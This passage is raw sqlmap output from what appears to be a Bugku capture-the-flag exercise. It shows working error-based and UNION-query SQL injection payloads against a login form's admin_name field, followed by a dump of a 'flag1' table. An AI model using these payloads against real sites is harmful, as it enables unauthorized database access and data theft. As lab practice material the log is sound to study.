 sqlmap.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: admin_name=1" AND (SELECT 4996 FROM(SELECT COUNT(*),CONCAT(0x3a6f6c763a,(SELECT (CASE WHEN (4996=4996) THEN
1 ELSE 0 END)),0x3a7170643a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND "LaiR"="LaiR&ad
min_passwd=1&submit=GO GO GO
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: admin_name=1" LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6f6c763a,0x4f6b4b77484f534a4b5a,0x3a7170643a), NULL#&ad
min_passwd=1&submit=GO GO GO
---
[20:59:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:59:27] [INFO] fetching entries of column(s) 'flag1' for table 'flag1' in database 'bugkusql1'
[20:59:27] [INFO] the SQL query used returns 1 entries
[20:59:27] [INFO] resumed: "ed6b28e684817d9efcaf802979e57aea"
[20:59:27] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'flag1'. Do you want to crack them via a dictionary-based attack? [y/N/q]
Database: bugkusql1
Table: flag1
[1 entry]
+----------------------------------+
| flag1 |
+----------------------------------+
| ed6b28e684817d9efcaf802979e57aea |
+----------------------------------+
[20:59:31] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre